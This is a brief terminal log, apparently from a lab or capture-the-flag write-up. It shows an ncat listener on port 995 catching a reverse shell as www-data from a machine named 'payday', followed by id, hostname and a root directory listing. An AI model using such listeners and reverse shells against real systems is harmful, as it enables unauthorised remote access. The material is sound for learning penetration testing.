 └─$ rlwrap ncat -lvnp 995
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:995
Ncat: Listening on 0.0.0.0:995
Ncat: Connection from 192.168.177.39:48736.
Linux payday 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686 GNU/Linux
 06:18:54 up 35 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ id && hostname && ls -la
uid=33(www-data) gid=33(www-data) groups=33(www-data)
payday
total 88
drwxr-xr-x 21 root root  4096 Apr 24  2008 .
drwxr-xr-x 21 root root  4096 Apr 24  2008 ..
-rw-------  1 root root  1024 Apr 24  2008 .rnd
drwxr-xr-x  2 root root  4096 Apr 24  2008 bin
drwxr-xr-x  3 root root  4096 Jan 17  2018 boot
lrwxrwxrwx  1 root root    11 Apr 24  2008 cdrom -> media/cdrom
drwxr-xr-x 10 root root 13360 Jun 15 16:44 dev
drwxr-xr-x 70 root root  4096 Jun 15 16:44 etc
drwxr-xr-x  3 root root  4096 Apr 12  2016 home
drwxr-xr-x  2 root root  4096 Apr 24  2008 initrd
lrwxrwxrwx  1 root root    32 Apr 24  2008 initrd.img -> boot/initrd.img-2.6.22-14-server
drwxr-xr-x 14 root root  4096 Apr 24  2008 lib
drwx------  2 root root 16384 Apr 24  2008 lost+found
drwxr-xr-x  4 root root  4096 Apr 24  2008 media
drwxr-xr-x  3 root root  4096 Sep 29  2011 mnt
drwxr-xr-x  2 root root  4096 Apr 24  2008 opt
dr-xr-xr-x 81 root root     0 Jun 15 16:44 proc
drwxr-xr-x  3 root root  4096 Nov 23 05:46 root
drwxr-xr-x  2 root root  4096 Jan 17  2018 sbin
drwxr-xr-x  2 root root  4096 Apr 24  2008 srv
drwxr-xr-x 12 root root     0 Jun 15 16:44 sys
drwxrwxrwt  3 root root  4096 Nov 23 06:18 tmp
drwxr-xr-x 10 root root  4096 Apr 24  2008 usr
drwxr-xr-x 14 root root  4096 Apr 24  2008 var
lrwxrwxrwx  1 root root    29 Apr 24  2008 vmlinuz -> boot/vmlinuz-2.6.22-14-server
$